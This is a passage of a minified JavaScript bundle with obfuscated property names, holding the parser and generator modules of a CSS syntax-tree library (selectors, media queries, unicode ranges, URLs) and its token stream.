strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3107),a={name:String};function c(){const t=r;let e=this[t(3398)],n=this[t(1212)](o.Vy);for(;this[t(1214)](i);)this[t(2839)](o._i),n+="."+this[t(1212)](o.Vy);return{type:t(3107),loc:this[t(1921)](e,this[t(3398)]),name:n}}function l(t){const e=r;this[e(2077)](t[e(2666)])}},4476:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4053),s={children:[[r(3107)]]};function a(){const t=r,e=this[t(1132)]();for(this[t(952)]();!this[t(4043)]&&(e[t(534)](this[t(3107)]()),this[t(648)](0)===o.A9);)this[t(952)](),this[t(1361)](),this[t(952)]();return{type:t(4053),loc:this[t(1173)](e),children:e}}function c(t){const e=r;this[e(3806)](t,(()=>this[e(2986)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2870),s={modifier:[String,null],mediaType:[String,null],condition:[r(1410),null]};function a(){const t=r,e=this[t(3398)];let n=null,i=null,s=null;if(this[t(952)](),this[t(3246)]===o.Vy&&this[t(648)](1)!==o.AJ){const e=this[t(1212)](o.Vy),r=e[t(2947)]();switch(t(4142)===r||t(3762)===r?(this[t(952)](),n=r,i=this[t(1212)](o.Vy)):i=e,this[t(648)](0)){case o.Vy:this[t(952)](),this[t(1518)](t(4378)),s=this[t(1410)](t(3229));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3899)](t(1422))}}else switch(this[t(3246)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1410)](t(3229));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3899)](t(1422))}return{type:t(2870),loc:this[t(1921)](e,this[t(3398)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(4443)]?(t[e(543)]&&this[e(2986)](o.Vy,t[e(543)]),this[e(2986)](o.Vy,t[e(4443)]),t[e(1687)]&&(this[e(2986)](o.Vy,e(4378)),this[e(3251)](t[e(1687)]))):t[e(1687)]&&this[e(3251)](t[e(1687)])}},4037:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1475),s={children:[[r(2870)]]};function a(){const t=r,e=this[t(1132)]();for(this[t(952)]();!this[t(4043)]&&(e[t(534)](this[t(2870)]()),this[t(3246)]===o.A9);)this[t(1361)]();return{type:t(1475),loc:this[t(1173)](e),children:e}}function c(t){const e=r;this[e(3806)](t,(()=>this[e(2986)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2693),a={};function c(){const t=r,e=this[t(3398)];return this[t(4239)](i),{type:t(2693),loc:this[t(1921)](e,this[t(3398)])}}function l(){this[r(2986)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(853),s={nth:[r(2912),r(1182)],selector:[r(1752),null]};function a(){const t=r;this[t(952)]();const e=this[t(3398)];let n,o=e,i=null;return n=this[t(2112)](0,t(2711))||this[t(2112)](0,t(1596))?this[t(1182)]():this[t(2912)](),o=this[t(3398)],this[t(952)](),this[t(2112)](0,"of")&&(this[t(1361)](),i=this[t(1752)](),o=this[t(3398)]),{type:t(853),loc:this[t(1921)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3251)](t[e(3503)]),null!==t[e(3385)]&&(this[e(2986)](o.Vy,"of"),this[e(3251)](t[e(3385)]))}},1740:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1337),s={value:String};function a(){const t=r;return{type:t(1337),loc:this[t(1921)](this[t(3398)],this[t(2434)]),value:this[t(1212)](o.wN)}}function c(t){const e=r;this[e(2986)](o.wN,t[e(569)])}},5509:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1671),i={value:String};function s(){const t=r,e=this[t(3398)];return this[t(1361)](),{type:t(1671),loc:this[t(1921)](e,this[t(3398)]),value:this[t(4266)](e)}}function a(t){const e=r;this[e(2077)](t[e(569)])}},7345:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2685),s={children:[[]]};function a(t,e){const n=r,i=this[n(3398)];let s=null;return this[n(2839)](o.AJ),s=t[n(679)](this,e),this[n(4043)]||this[n(2839)](o.no),{type:n(2685),loc:this[n(1921)](i,this[n(3398)]),children:s}}function c(t){const e=r;this[e(2986)](o.AJ,"("),this[e(3806)](t),this[e(2986)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1774),s={value:String};function a(){const t=r;return{type:t(1774),loc:this[t(1921)](this[t(3398)],this[t(2434)]),value:this[t(4171)](o.Ne)}}function c(t){const e=r;this[e(2986)](o.Ne,t[e(569)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2568),s=r(2173),a={name:String,children:[[r(2350)],null]};function c(){const t=r,e=this[t(3398)];let n,i,s=null;return this[t(2839)](o.Qx),this[t(3246)]===o.zt?(n=this[t(2741)](),i=n[t(2947)](),this[t(2189)](0)==o.no?s=this[t(1132)]():hasOwnProperty[t(679)](this[t(4459)],i)?(this[t(952)](),s=this[t(4459)][i][t(679)](this),this[t(952)]()):(s=this[t(1132)](),s[t(534)](this[t(2350)](null,!1))),this[t(2839)](o.no)):n=this[t(1212)](o.Vy),{type:t(2568),loc:this[t(1921)](e,this[t(3398)]),name:n,children:s}}function l(t){const e=r;this[e(2986)](o.Qx,":"),null===t[e(3806)]?this[e(2986)](o.Vy,t[e(2666)]):(this[e(2986)](o.zt,t[e(2666)]+"("),this[e(3806)](t),this[e(2986)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1107),s=r(2173),a={name:String,children:[[r(2350)],null]};function c(){const t=r,e=this[t(3398)];let n,i,s=null;return this[t(2839)](o.Qx),this[t(2839)](o.Qx),this[t(3246)]===o.zt?(n=this[t(2741)](),i=n[t(2947)](),this[t(2189)](0)==o.no?s=this[t(1132)]():hasOwnProperty[t(679)](this[t(4459)],i)?(this[t(952)](),s=this[t(4459)][i][t(679)](this),this[t(952)]()):(s=this[t(1132)](),s[t(534)](this[t(2350)](null,!1))),this[t(2839)](o.no)):n=this[t(1212)](o.Vy),{type:t(1107),loc:this[t(1921)](e,this[t(3398)]),name:n,children:s}}function l(t){const e=r;this[e(2986)](o.Qx,":"),this[e(2986)](o.Qx,":"),null===t[e(3806)]?this[e(2986)](o.Vy,t[e(2666)]):(this[e(2986)](o.zt,t[e(2666)]+"("),this[e(3806)](t),this[e(2986)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2E;switch(this[t(952)](),this[t(3246)]){case o.wN:return this[t(1337)]();case o.zt:return this[t(1203)](this[t(1576)],this[t(786)][t(2022)]);default:this[t(3899)](t(2283))}}const a=r(2003),c={left:[r(1337),r(1203)],right:[r(1337),r(1203),null]};function l(){const t=r,e=this[t(3398)],n=s[t(679)](this);let o=null;return this[t(952)](),this[t(1214)](i)&&(this[t(4239)](i),o=s[t(679)](this)),{type:t(2003),loc:this[t(1921)](e,this[t(3398)]),left:n,right:o}}function u(t){const e=r;this[e(3251)](t[e(4070)]),this[e(2986)](o._i,"/"),t[e(3569)]?this[e(3251)](t[e(3569)]):this[e(3251)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2E;return this[t(2320)]>0&&this[t(1543)](-1)===o.M$?this[t(2320)]>1?this[t(2782)](this[t(2320)]-1):this[t(3713)]:this[t(3398)]}const s=r(2350),a={value:String};function c(t,e){const n=r,o=this[n(2782)](this[n(2320)]);let s;return this[n(649)](this[n(2320)],t||this[n(3011)]),s=e&&this[n(3398)]>o?i[n(679)](this):this[n(3398)],{type:n(2350),loc:this[n(1921)](o,s),value:this[n(3933)](o,s)}}function l(t){const e=r;this[e(2077)](t[e(569)])}},8659:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2E;return this[t(2350)](this[t(896)],!0)}function s(){const t=a2E,e=this[t(1752)]();return t(2350)!==e[t(3647)]&&!1===this[t(4043)]&&this[t(3246)]!==o.X6&&this[t(3899)](),e}const a=r(4238),c=r(1825),l={prelude:[r(1752),r(2350)],block:[r(3541)]};function u(){const t=r,e=this[t(2320)],n=this[t(3398)];let o,a;return o=this[t(4461)]?this[t(2520)](s,i):i[t(679)](this,e),a=this[t(3541)](!0),{type:t(4238),loc:this[t(1921)](n,this[t(3398)]),prelude:o,block:a}}function d(t){const e=r;this[e(3251)](t[e(2055)]),this[e(3251)](t[e(2025)])}},9689:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(741),s={root:[r(1752),r(2350),null],limit:[r(1752),r(2350),null]};function a(){const t=r;let e=null,n=null;this[t(952)]();const i=this[t(3398)];return this[t(3246)]===o.AJ&&(this[t(1361)](),this[t(952)](),e=this[t(2520)](this[t(1752)],(()=>this[t(2350)](!1,!0))),this[t(952)](),this[t(2839)](o.no)),this[t(2189)](0)===o.Vy&&(this[t(952)](),this[t(1518)]("to"),this[t(952)](),this[t(2839)](o.AJ),this[t(952)](),n=this[t(2520)](this[t(1752)],(()=>this[t(2350)](!1,!0))),this[t(952)](),this[t(2839)](o.no)),{type:t(741),loc:this[t(1921)](i,this[t(3398)]),root:e,limit:n}}function c(t){const e=r;t[e(1097)]&&(this[e(2986)](o.AJ,"("),this[e(3251)](t[e(1097)]),this[e(2986)](o.no,")")),t[e(2140)]&&(this[e(2986)](o.Vy,"to"),this[e(2986)](o.AJ,"("),this[e(3251)](t[e(2140)]),this[e(2986)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1599),i={children:[[r(971),r(1312),r(2228),r(1646),r(2568),r(1107),r(3831)]]};function s(){const t=r,e=this[t(1576)](this[t(786)][t(1599)]);return null===this[t(1535)](e)&&this[t(3899)](t(4031)),{type:t(1599),loc:this[t(1173)](e),children:e}}function a(t){this[r(3806)](t)}},5028:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1752),s=r(3385),a={children:[[r(1599),r(2350)]]};function c(){const t=r,e=this[t(1132)]();for(;!this[t(4043)]&&(e[t(534)](this[t(1599)]()),this[t(3246)]===o.A9);)this[t(1361)]();return{type:t(1752),loc:this[t(1173)](e),children:e}}function l(t){const e=r;this[e(3806)](t,(()=>this[e(2986)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1690),a={value:String};function c(){const t=r;return{type:t(1690),loc:this[t(1921)](this[t(3398)],this[t(2434)]),value:(0,i.D)(this[t(1212)](o.Qf))}}function l(t){const e=r;this[e(2986)](o.Qf,(0,i.l)(t[e(569)]))}},5853:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2E(2350)](null,!1)}const a=r(642),c=r(3491),l={children:[[r(3367),r(3111),r(1227),r(3373),r(4238),r(2350)]]};function u(){const t=r,e=this[t(3398)],n=this[t(1132)]();let a;for(;!this[t(4043)];){switch(this[t(3246)]){case o.M$:this[t(1361)]();continue;case o.Mw:if(this[t(2123)](this[t(3398)]+2)!==i){this[t(1361)]();continue}a=this[t(3367)]();break;case o.lh:a=this[t(3111)]();break;case o.zG:a=this[t(1227)]();break;case o.zu:a=this[t(2520)](this[t(3373)],s);break;default:a=this[t(2520)](this[t(4238)],s)}n[t(534)](a)}return{type:t(642),loc:this[t(1921)](e,this[t(3398)]),children:n}}function d(t){this[r(3806)](t)}},2105:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2210),s={declaration:r(2137)};function a(){const t=r,e=this[t(3398)];this[t(2839)](o.AJ),this[t(952)]();const n=this[t(2137)]();return this[t(4043)]||this[t(2839)](o.no),{type:t(2210),loc:this[t(1921)](e,this[t(3398)]),declaration:n}}function c(t){const e=r;this[e(2986)](o.AJ,"("),this[e(3251)](t[e(3635)]),this[e(2986)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2E;this[t(3246)]!==o.Vy&&!1===this[t(1214)](i)&&this[t(3899)](t(1372)),this[t(1361)]()}const c=r(971),l={name:String};function u(){const t=r,e=this[t(3398)];return this[t(1214)](s)?(this[t(1361)](),a[t(679)](this)):(a[t(679)](this),this[t(1214)](s)&&(this[t(1361)](),a[t(679)](this))),{type:t(971),loc:this[t(1921)](e,this[t(3398)]),name:this[t(4266)](e)}}function d(t){const e=r;this[e(2077)](t[e(2666)])}},3965:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2E;let r=0;for(let i=this[n(3398)]+t;i<this[n(2434)];i++){const a=this[n(2123)](i);if(a===s&&e&&0!==r)return c[n(679)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3899)](e&&0!==r?n(3753)+(r<6?n(3147):"")+n(951):n(r<6?2871:1073),i),++r>6&&this[n(3899)](n(3300),i)}return this[n(1361)](),r}function l(t){const e=a2E;let n=0;for(;this[e(1214)](a);)++n>t&&this[e(3899)](e(1247)),this[e(1361)]()}function u(t){const e=a2E;this[e(2123)](this[e(3398)])!==t&&this[e(3899)](e(t===i?4448:3753)+e(951))}function d(){const t=a2E;let e=0;switch(this[t(3246)]){case o.wN:if(e=c[t(679)](this,1,!0),this[t(1214)](a)){l[t(679)](this,6-e);break}if(this[t(3246)]===o.fg||this[t(3246)]===o.wN){u[t(679)](this,s),c[t(679)](this,1,!1);break}break;case o.fg:e=c[t(679)](this,1,!0),e>0&&l[t(679)](this,6-e);break;default:if(this[t(4239)](i),this[t(3246)]===o.Vy){e=c[t(679)](this,0,!0),e>0&&l[t(679)](this,6-e);break}if(this[t(1214)](a)){this[t(1361)](),l[t(679)](this,5);break}this[t(3899)](t(4230))}}const h=r(1783),f={value:String};function m(){const t=r,e=this[t(3398)];return this[t(1518)]("u"),d[t(679)](this),{type:t(1783),loc:this[t(1921)](e,this[t(3398)]),value:this[t(4266)](e)}}function p(t){const e=r;this[e(2077)](t[e(569)])}},7544:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(596),c={value:String};function l(){const t=r,e=this[t(3398)];let n;switch(this[t(3246)]){case s.s0:n=o.D(this[t(1212)](s.s0));break;case s.zt:this[t(1964)](this[t(3398)],this[t(2434)],t(4088))||this[t(3899)](t(3059)),this[t(2839)](s.zt),this[t(952)](),n=i.D(this[t(1212)](s.Qf)),this[t(952)](),this[t(4043)]||this[t(2839)](s.no);break;default:this[t(3899)](t(3636))}return{type:t(596),loc:this[t(1921)](e,this[t(3398)]),value:n}}function u(t){const e=r;this[e(2986)](s.s0,o.l(t[e(569)]))}},8856:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2022),i={children:[[]]};function s(){const t=r,e=this[t(3398)],n=this[t(1576)](this[t(786)][t(2022)]);return{type:t(2022),loc:this[t(1921)](e,this[t(3398)]),children:n}}function a(t){this[r(3806)](t)}},800:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3807)]({type:r(2740),loc:null,value:" "}),s=r(2740),a={value:String};function c(){return this[r(2839)](o.M$),i}function l(t){const e=r;this[e(2986)](o.M$,t[e(569)])}},1751:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{AnPlusB:()=>o[r(3360)],Atrule:()=>i[r(3360)],AtrulePrelude:()=>s[r(3360)],AttributeSelector:()=>a[r(3360)],Block:()=>c[r(3360)],Brackets:()=>l[r(3360)],CDC:()=>u[r(3360)],CDO:()=>d[r(3360)],ClassSelector:()=>h[r(3360)],Combinator:()=>f[r(3360)],Comment:()=>m[r(3360)],Condition:()=>p[r(3360)],Declaration:()=>g[r(3360)],DeclarationList:()=>w[r(3360)],Dimension:()=>b[r(3360)],Feature:()=>y[r(3360)],FeatureFunction:()=>v[r(3360)],FeatureRange:()=>x[r(3360)],Function:()=>A[r(3360)],GeneralEnclosed:()=>k[r(3360)],Hash:()=>_[r(3360)],IdSelector:()=>M[r(3360)],Identifier:()=>E[r(3360)],Layer:()=>z[r(3360)],LayerList:()=>S[r(3360)],MediaQuery:()=>N[r(3360)],MediaQueryList:()=>U[r(3360)],NestingSelector:()=>C[r(3360)],Nth:()=>T[r(3360)],Number:()=>W[r(3360)],Operator:()=>L[r(3360)],Parentheses:()=>j[r(3360)],Percentage:()=>I[r(3360)],PseudoClassSelector:()=>H[r(3360)],PseudoElementSelector:()=>O[r(3360)],Ratio:()=>q[r(3360)],Raw:()=>V[r(3360)],Rule:()=>R[r(3360)],Scope:()=>F[r(3360)],Selector:()=>P[r(3360)],SelectorList:()=>B[r(3360)],String:()=>D[r(3360)],StyleSheet:()=>X[r(3360)],SupportsDeclaration:()=>J[r(3360)],TypeSelector:()=>Z[r(3360)],UnicodeRange:()=>Q[r(3360)],Url:()=>G[r(3360)],Value:()=>Y[r(3360)],WhiteSpace:()=>$[r(3360)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),q=n(3922),V=n(3091),R=n(8659),F=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>q,Rule:()=>V,Scope:()=>R,Selector:()=>F,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),q=n(3091),V=n(8659),R=n(9689),F=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2E;return this[t(3375)](this[t(1752)]())}},i={parse(){const t=a2E;return this[t(3375)](this[t(1599)]())}},s={parse(){const t=a2E;return this[t(3375)](this[t(1182)]())}},a={parse:r.T},c={parse(){const t=a2E;return this[t(3375)](this[t(853)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2E,e=this[t(1132)]();this[t(952)]();t:for(;!this[t(4043)];){switch(this[t(3246)]){case r.Vy:e[t(534)](this[t(1182)]());break;case r.Qf:e[t(534)](this[t(1690)]());break;case r.A9:e[t(534)](this[t(1671)]());break;case r.no:break t;default:this[t(3899)](t(1190))}this[t(952)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2E;switch(this[e(3246)]){case r.Vw:return this[e(458)]();case r.A9:return this[e(1671)]();case r.AJ:return this[e(2685)](this[e(1576)],t[e(2776)]);case r.hk:return this[e(1307)](this[e(1576)],t[e(2776)]);case r.Qf:return this[e(1690)]();case r.fg:return this[e(681)]();case r.Ne:return this[e(1774)]();case r.wN:return this[e(1337)]();case r.zt:return this[e(1964)](this[e(3398)],this[e(2434)],e(4088))?this[e(596)]():this[e(1203)](this[e(1576)],t[e(2776)]);case r.s0:return this[e(596)]();case r.Vy:return this[e(1740)](this[e(3398)],l)&&this[e(1740)](this[e(3398)]+1,s)?this[e(1783)]():this[e(1182)]();case r._i:{const t=this[e(2123)](this[e(3398)]);if(t===c||t===i||t===s||t===a)return this[e(1671)]();t===o&&this[e(3899)](e(3220),this[e(3398)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2E;null!==e[n(3758)]&&n(3831)!==e[n(3758)][n(3647)]&&null!==t&&n(3831)!==t[n(3647)]&&e[n(534)]({type:n(3831),loc:null,name:" "})},getNode:function(){const t=a2E;switch(this[t(3246)]){case r.hk:return this[t(1646)]();case r.Vw:return this[t(1312)]();case r.Qx:return this[t(1543)](1)===r.Qx?this[t(1107)]():this[t(2568)]();case r.Vy:return this[t(971)]();case r.wN:case r.Ne:return this[t(1774)]();case r.fg:46===this[t(2123)](this[t(3398)])&&this[t(3899)](t(2349),this[t(3398)]+1);break;case r._i:switch(this[t(2123)](this[t(3398)])){case 43:case 62:case 126:case 47:return this[t(3831)]();case 46:return this[t(2228)]();case 42:case 124:return this[t(971)]();case 35:return this[t(1312)]();case 38:return this[t(2693)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2E;return null!==t&&e(1671)===t[e(3647)]&&("-"===t[e(569)][t[e(569)][e(3547)]-1]||"+"===t[e(569)][t[e(569)][e(3547)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2E;s(t)&&(t[n(569)]=" "+t[n(569)]),s(e[n(3758)])&&(e[n(3758)][n(569)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2E,n=t[e(3207)],r=n[e(3547)],s=n[e(3547)]>0?(0,i.vr)(n[e(2123)](0)):0,a=(0,o.N)(t[e(2219)],r),c=(0,o.N)(t[e(4041)],r);let l=t[e(2386)],u=t[e(2850)];for(let t=s;t<r;t++){const o=n[e(2123)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2123)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2219)]=a,t[e(4041)]=c,t[e(1875)]=!0}class a{constructor(t,e,n,r){const o=a2E;this[o(1454)](t,e,n,r),this[o(2219)]=null,this[o(4041)]=null}[r(1454)](t="",e=0,n=1,o=1){const i=r;this[i(3207)]=t,this[i(1745)]=e,this[i(2386)]=n,this[i(2850)]=o,this[i(1875)]=!1}[r(1921)](t,e){const n=r;return this[n(1875)]||s(this),{source:e,offset:this[n(1745)]+t,line:this[n(2219)][t],column:this[n(4041)][t]}}[r(2072)](t,e,n){const o=r;return this[o(1875)]||s(this),{source:n,start:{offset:this[o(1745)]+t,line:this[o(2219)][t],column:this[o(4041)][t]},end:{offset:this[o(1745)]+e,line:this[o(2219)][e],column:this[o(4041)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2E(1454)](t,e)}[r(715)](){const t=r;this[t(4043)]=!1,this[t(2320)]=-1,this[t(3246)]=0,this[t(3398)]=this[t(3713)],this[t(2434)]=this[t(3713)]}[r(1454)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3547)],s=(0,o.N)(this[n(1329)],t[n(3547)]+1),c=(0,o.N)(this[n(3998)],t[n(3547)]+1);let h=0,f=-1,m=0,p=t[n(3547)];this[n(1329)]=null,this[n(3998)]=null,c[n(4375)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3207)]=t,this[n(3713)]=-1===f?0:f,this[n(3244)]=h,this[n(1329)]=s,this[n(3998)]=c,this[n(715)](),this[n(1361)]()}[r(1543)](t){const e=r;return(t+=this[e(2320)])<this[e(3244)]?this[e(1329)][t]>>l:a.LT}[r(648)](t){const e=r;for(let n=this[e(2320)];n<this[e(3244)];n++){const r=this[e(1329)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(4449)](t){const e=r;return(t+=this[e(2320)])<this[e(3244)]?this[e(1329)][t-1]&c:this[e(3207)][e(3547)]}[r(531)](t){const e=r;for(let n=this[e(2320)];n<this[e(3244)];n++){const r=this[e(1329)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2320)]}return a.LT}[r(2112)](t,e){const n=r;return(t+=this[n(2320)])<this[n(3244)]&&(0,i.s0)(this[n(3207)],this[n(1329)][t-1]&c,this[n(1329)][t]&c,e)}[r(2782)](t){const e=r;return t===this[e(2320)]?this[e(3398)]:t>0?t<this[e(3244)]?this[e(1329)][t-1]&c:this[e(1329)][this[e(3244)]]&c:this[e(3713)]}[r(4266)](t){const e=r;return this[e(3207)][e(3933)](t,this[e(3398)])}[r(1600)](t){const e=r;return this[e(3998)][this[e(2320)]]<t}[r(1214)](t,e){const n=r;return e?this[n(1543)](e)===a._i&&this[n(3207)][n(2123)](this[n(4449)](e))===t:this[n(3246)]===a._i&&this[n(3207)][n(2123)](this[n(3398)])===t}[r(1937)](t){const e=r;let 